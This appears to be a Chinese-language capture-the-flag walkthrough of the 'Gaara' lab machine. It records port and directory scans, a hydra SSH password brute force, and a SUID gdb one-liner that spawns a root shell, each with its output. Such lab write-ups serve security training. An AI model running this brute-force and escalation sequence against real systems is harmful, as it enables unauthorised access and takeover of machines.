一.信息收集
1.确定IP地址
┌──(root㉿kali)-[~/kali/web]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.10
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.11 08:00:27:ca:08:50 PCS Systemtechnik GmbH
192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.018 seconds (126.86 hosts/sec). 3 responded
靶机IP地址为192.168.9.11
2.nmap扫描
┌──(root㉿kali)-[~/kali/web]
└─# nmap -p- 192.168.9.11 --min-rate 10000 -oA port
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-13 23:56 EST
Nmap scan report for Gaara (192.168.9.11)
Host is up (0.0033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:CA:08:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 6.75 seconds
┌──(root㉿kali)-[~/kali/web]
└─# nmap -sC -sV -sT 192.168.9.11 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-13 23:57 EST
Nmap scan report for Gaara (192.168.9.11)
Host is up (0.016s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 3ea36f6403331e76f8e498febee98e58 (RSA)
| 256 6c0eb500e742444865effed77ce664d5 (ECDSA)
|_ 256 b751f2f9855766a865542e05f940d2f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Gaara
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:CA:08:50 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.97 seconds
┌──(root㉿kali)-[~/kali/web]
└─# nmap --script=vuln -p 80,22 192.168.9.11 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-13 23:59 EST
Nmap scan report for Gaara (192.168.9.11)
Host is up (0.00052s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 08:00:27:CA:08:50 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.98 seconds
22—SSH,80—HTTP
3.目录扫描
对80端口,进行目录探测
┌──(root㉿kali)-[~/kali/web]
└─# dirb http://192.168.9.11:80
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Jan 14 00:02:19 2024
URL_BASE: http://192.168.9.11:80/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.9.11:80/ ----
+ http://192.168.9.11:80/index.html (CODE:200|SIZE:288)
+ http://192.168.9.11:80/server-status (CODE:403|SIZE:277)
-----------------
END_TIME: Sun Jan 14 00:02:27 2024
DOWNLOADED: 4612 - FOUND: 2
┌──(root㉿kali)-[~/kali/web]
└─# dirsearch -u "http://192.168.9.11"
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/web/reports/http_192.168.9.11/_24-01-14_00-02-58.txt
Target: http://192.168.9.11/
[00:02:58] Starting:
[00:03:00] 403 - 277B - /.ht_wsr.txt
[00:03:00] 403 - 277B - /.htaccess.bak1
[00:03:00] 403 - 277B - /.htaccess.sample
[00:03:00] 403 - 277B - /.htaccess_sc
[00:03:00] 403 - 277B - /.htaccessOLD2
[00:03:00] 403 - 277B - /.htaccess_extra
[00:03:00] 403 - 277B - /.htaccess.orig
[00:03:00] 403 - 277B - /.htaccess_orig
[00:03:00] 403 - 277B - /.htaccess.save
[00:03:00] 403 - 277B - /.htm
[00:03:00] 403 - 277B - /.htaccessBAK
[00:03:00] 403 - 277B - /.htpasswd_test
[00:03:00] 403 - 277B - /.htpasswds
[00:03:00] 403 - 277B - /.httr-oauth
[00:03:00] 403 - 277B - /.htaccessOLD
[00:03:00] 403 - 277B - /.html
[00:03:40] 403 - 277B - /server-status/
[00:03:40] 403 - 277B - /server-status
Task Completed
┌──(root㉿kali)-[~/kali/web]
└─# gobuster dir -u http://192.168.9.11 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.11
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 288]
/.html (Status: 403) [Size: 277]
/.html (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
/Cryoserver (Status: 200) [Size: 327]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
发现/Cryoserver目录,在最底下又发现三个目录

只有imagaara目录中有信息,一个base58加密的字符


gaara:ismyname
二.hydra爆破
┌──(root㉿kali)-[~/kali/web]
└─# hydra -l gaara -P /usr/share/wordlists/rockyou.txt ssh://192.168.9.11
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-14 00:13:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.9.11:22/
[STATUS] 174.00 tries/min, 174 tries in 00:01h, 14344225 to do in 1373:59h, 16 active
[22][ssh] host: 192.168.9.11 login: gaara password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-14 00:15:28
1.ssh连接
┌──(root㉿kali)-[~/kali/web]
└─# ssh gaara@192.168.9.11
gaara@192.168.9.11's password:
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec 13 17:00:37 2020 from 192.168.1.107
gaara@Gaara:~$ ls
flag.txt Kazekage.txt
gaara@Gaara:~$ cat flag.txt
5451d3eb27acb16c652277d30945ab1e
gaara@Gaara:~$ cat Kazekage.txt
You can find Kazekage here....
L3Vzci9sb2NhbC9nYW1lcw==
2.信息探索
base64解密后是一个目录
gaara@Gaara:~$ echo 'L3Vzci9sb2NhbC9nYW1lcw==' |base64 -d
/usr/local/games
gaara@Gaara:~$ id
uid=1001(gaara) gid=1001(gaara) groups=1001(gaara)
gaara@Gaara:~$ uname -a
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
gaara@Gaara:~$ cd /usr/local/games/
gaara@Gaara:/usr/local/games$ ls
gaara@Gaara:/usr/local/games$ ls -al
total 12
drwx------ 2 gaara gaara 4096 Dec 13 2020 .
drwxr-xr-x 10 root root 4096 Dec 13 2020 ..
-rw-r--r-- 1 gaara gaara 1505 Dec 13 2020 .supersecret.txt
gaara@Gaara:/usr/local/games$ cat .supersecret.txt
Godaime Kazekage:
+++++ +++[- >++++ ++++< ]>+++ +.<++ ++++[ ->+++ +++<] >+.-- ---.< +++++
+++[- >---- ----< ]>--- -.<++ +++++ ++[-> +++++ ++++< ]>+++ +++++ .<+++
[->-- -<]>- .++++ ++.<+ +++++ +++[- >---- ----- <]>-- --.<+ +++++ +++[-
>++++ +++++ <]>+. <+++[ ->--- <]>-- --.-- --.<+ ++[-> +++<] >++.. <+++[
->+++ <]>++ ++.<+ +++++ +++[- >---- ----- <]>-- ----- -.<++ +++++ ++[->
+++++ ++++< ]>+++ .<+++ [->-- -<]>- --.+. +++++ .---. <++++ ++++[ ->---
----- <]>-- ----- ----. <++++ +++++ [->++ +++++ ++<]> +++++ +++.< +++[-
>---< ]>-.+ +++++ .<+++ +++++ +[->- ----- ---<] >---- .<+++ +++++ [->++
+++++ +<]>+ ++.<+ ++[-> +++<] >+++. +++++ +.--- ----- -.--- ----- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++
+++.< +++[- >---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ ++[->
+++++ ++++< ]>++. ----. --.-- ----- -.<++ +[->+ ++<]> +++++ +.<++ +[->-
--<]> ---.+ .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- ----- .<+++
+++++ +[->+ +++++ +++<] >+++. <+++[ ->--- <]>-- -.--- ----. <++++ [->++
++<]> +++.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ ++[-> +++++ +++<]
>++++ +.--- -.<++ ++[-> ++++< ]>++. <+++[ ->--- <]>-. +++.< +++[- >+++<
]>+++ +.<++ +++++ [->-- ----- <]>-- ----- --.<+ ++++[ ->--- --<]> -----
-.<++ +++++ [->++ +++++ <]>++ +.<++ +++[- >++++ +<]>+ ++++. +++++ ++.<+
+++++ +++[- >---- ----- <]>-- ----- -.<++ ++++[ ->+++ +++<] >++++ .<+++
++[-> +++++ <]>.< ++++[ ->+++ +<]>+ .<+++ [->-- -<]>- ----. +.<++ +[->+
++<]> ++++. <++++ +++++ [->-- ----- --<]> .<


三.提权
查看SUID
查看版本信息
查看计划任务
查看具有root权限的文件
gaara@Gaara:/usr/local/games$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/gdb
/usr/bin/sudo
/usr/bin/gimp-2.10
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/mount
/usr/bin/umount
gaara@Gaara:/usr/local/games$ cd /home
gaara@Gaara:/home$ ls
gaara
gaara@Gaara:/home$ cat /etc/c
ca-certificates/ calendar/ cron.d/ cron.hourly/ crontab
ca-certificates.conf console-setup/ cron.daily/ cron.monthly/ cron.weekly/
gaara@Gaara:/home$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
gaara@Gaara:/home$ sudo -l
sudo: unable to resolve host Gaara: Name or service not known
[sudo] password for gaara:
Sorry, user gaara may not run sudo on Gaara.
gaara@Gaara:/home$ uname -a
Linux Gaara 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
gdb提权
发现SUID中有一个gdb,这个是可以执行一个 Python 脚本
cd /usr/bin
./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
gaara@Gaara:/home$ cd /usr/bin/
gaara@Gaara:/usr/bin$ ./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)

大家对提权感兴趣的可以看看一下链接,里面有很多提权方式






















 729
729











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








